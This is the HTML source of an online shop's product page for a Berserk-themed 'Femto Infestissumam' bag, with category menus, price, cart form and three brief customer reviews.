<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="54c94ec1bf4c2f1119c8209e9a580b0f" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-accessories/">Berserk Accessories</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-bags/">Berserk Bags</a><span class="breadcrumb-separator"> / </span>Berserk Bags &#8211; Femto Infestissumam Bag</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14059" class="mainproduct product type-product post-14059 status-publish first instock product_cat-berserk-bags has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg" data-thumb-alt="Femto Infestissumam" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg"><img width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg" class="wp-post-image" alt="Femto Infestissumam" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Bags - Femto Infestissumam Bag 1 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/berserk-bags-black-swordsman-under-the-sun-bag-tp1806/" aria-label="Berserk Bags - Black Swordsman Under The Sun Bag">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/2019309_1-72.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Swordsman under the sun" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Bags - Black Swordsman Under The Sun Bag</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.54</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/berserk-bags-berserk-bag-tp1806-3/" aria-label="Berserk Bags - Berserk Bag">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/458154_1-76.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Bags - Berserk Bag</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.54</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Berserk Bags &#8211; Femto Infestissumam Bag</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.54</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ee94230ccd">Berserk Bags - Femto Infestissumam Bag quantity</label>
	<input
		type="number"
				id="quantity_696ee94230ccd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="14059" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Femto Infestissumam" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Berserk Bags &#8211; Femto Infestissumam Bag			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.54</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Ghost and Berserk mashup</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Berserk Bags &#8211; Femto Infestissumam Bag</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-12871">

	<div id="comment-12871" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">David </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-07T23:00:00+07:00">January 7, 2021</time>
	</p>

	<div class="description"><p>Just like the picture! I love it. Thank you!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-12872">

	<div id="comment-12872" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Nolan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-07-21T15:00:00+07:00">July 21, 2021</time>
	</p>

	<div class="description"><p>The truth is, I&#8217;m surprised at the quality of the berserk stuff, it&#8217;s super cool. I will definitely ask again with this seller</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-24094">

	<div id="comment-24094" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Matthew </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T19:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14059' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-82627</span></span>

	
	<span class="posted_in">Category: <a href="https://berserkshop.com/collections/berserk-bags/" rel="tag">Berserk Bags</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9253 status-publish first instock product_cat-berserk-bags product_cat-guts-merch has-post-thumbnail purchasable product-type-simple">
